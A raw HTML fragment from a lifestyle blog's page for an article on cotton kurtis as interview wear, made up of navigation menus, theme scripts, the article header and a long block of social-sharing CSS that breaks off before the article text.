                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://lifetrixcorner.com/category/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17771" class="post-17771 post type-post status-publish format-standard has-post-thumbnail category-fashion" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/fashion/">Fashion</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">5 Reasons Why Cotton Kurtis Can Be The Correct Choice For An Interview</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T09:42:01+05:30" >July 27, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest 